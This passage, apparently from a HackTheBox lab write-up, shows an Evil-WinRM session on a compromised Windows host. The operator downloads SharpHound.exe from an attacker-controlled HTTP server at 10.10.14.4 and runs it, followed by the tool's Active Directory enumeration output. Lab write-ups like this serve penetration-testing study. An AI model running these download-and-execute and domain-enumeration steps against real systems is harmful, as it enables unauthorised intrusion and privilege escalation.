 *Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> Invoke-WebRequest -Uri http://10.10.14.4:8000/SharpHound.exe -OutFile C:\Windows\System32\spool\drivers\color\SharpHound.exe
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> .\SharpHound.exe -c all
-----------------------------------------------
Initializing SharpHound at 12:13 PM on 7/30/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File Found! Loaded 96 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 61 objects finished (+61 ì)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.2666071
Compressing data to .\20200730121316_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 12:13 PM on 7/30/2020! Happy Graphing!